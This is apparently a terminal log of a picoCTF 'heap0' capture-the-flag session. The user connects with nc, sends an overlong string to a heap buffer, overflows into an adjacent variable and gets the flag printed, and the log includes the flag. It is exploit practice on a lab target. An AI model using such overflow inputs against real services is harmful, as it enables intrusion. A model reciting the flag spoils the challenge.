 fud@fud-Nitro-AN515-58:~$ nc tethys.picoctf.net 50098
Welcome to heap0!
I put my data on the heap so it should be safe from any tampering.
Since my data isn't on the stack I'll even let you write whatever info you want to the heap, I already took care of using malloc for you.
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x62af39a7e2b0  ->   pico
+-------------+----------------+
[*]   0x62af39a7e2d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 3
Take a look at my variable: safe_var = bico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: yigrfiqbgfibgoiebgoebvoerbvnoebnobobnoebobbeorbvoqrvoqqobgo
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_4fa6dd49}